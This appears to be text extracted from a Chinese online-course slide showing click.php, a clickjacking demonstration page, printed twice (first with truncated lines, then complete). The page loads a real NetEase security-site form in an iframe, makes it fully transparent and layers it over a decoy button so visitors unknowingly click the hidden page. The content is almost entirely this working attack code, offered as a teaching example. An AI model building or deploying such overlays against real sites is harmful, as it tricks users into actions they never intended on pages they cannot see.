 云课堂
click.php
1 <!DOCTYPE HTML>
2 <html>
3 <meta http-equiv="Content-Type" content="text/htm
4 <head>
5 <title>点击劫持</title>
6 <style>
7 html,body,iframe{
8 display: block;
9 height: 100%;
10 width: 100%;
11 margin: 0;
12 padding: 0;
13 border:none;
14 }
15 iframe{
16 opacity:0;
17 filter:alpha(opacity=30); /* IE */
18 -moz-opacity:0.3; /* Moz + FF */
19 opacity: 0.3; /* 支持CSS3的浏览器（FF
20 position:absolute;
21 z-index:2;
22 }
23 button{
24 position:absolute;
25 top: -5px;
26 left: 875px;
27 z-index: 1;
28 width: 72px;
29 height: 26px;
30 }
31 </style>
32 </head>
33 <body>
34 <button><img src="images/click.png"></b
35 <iframe src="http://aq.163.com/module/h
36 </body>
37 </html>
关键
click.php
1 <!DOCTYPE HTML>
2 <html>
3 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
4 <head>
5 <title>点击劫持</title>
6 <style>
7 html,body,iframe{
8 display: block;
9 height: 100%;
10 width: 100%;
11 margin: 0;
12 padding: 0;
13 border:none;
14 }
15 iframe{
16 opacity:0;
17 filter:alpha(opacity=0); /* IE */
18 -moz-opacity:0; /* Moz + FF */
19 opacity: 0; /* 支持CSS3的浏览器（FF 1.5也支持）*/
20 position:absolute;
21 z-index:2;
22 }
23 button{
24 position:absolute;
25 top: -5px;
26 left: 875px;
27 z-index: 1;
28 width: 72px;
29 height: 26px;
30 }
31 </style>
32 </head>
33 <body>
34 <button><img src="images/click.png"></button>
35 <iframe src="http://aq.163.com/module/hole/hole-submit.html"></iframe>
36 </body>
37 </html>